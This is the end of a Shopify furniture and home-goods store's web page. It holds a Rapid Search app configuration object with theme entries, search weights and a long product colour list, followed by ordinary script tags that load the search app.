supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"5844993":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2013-12-26T04:08:20.000Z","name":"elite-modern-com-react","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":5844993,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:18.218Z"},"181368595":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2017-04-26T20:57:22.000Z","name":"retina 4.1.5 - pagespeed","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":181368595,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:23.147Z"},"190726227":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2017-07-21T06:26:01.000Z","name":"retina 4.1.5 infinite scroll","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":190726227,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:27.761Z"},"14821064757":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2018-04-25T06:27:48.000Z","name":"retina 4.4","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":14821064757,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:33.448Z"},"45674266709":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2019-01-08T03:20:51.000Z","name":"retina 4.4-January-8-2019","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":45674266709,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:38.043Z"},"48966762581":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2019-05-11T20:11:14.000Z","name":"retina 4.4 (May-11-2019)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":48966762581,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:42.638Z"},"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"164274569513":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-01-20T18:28:40.000Z","name":"Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":164274569513,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:22.225Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Viola 1.0.13","id":174899527977,"theme_store_id":1701,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019ac4b4-d082-7e64-b1e8-323849bcb9b4/rapid-search-274/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019ac4b4-d082-7e64-b1e8-323849bcb9b4/rapid-search-274/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
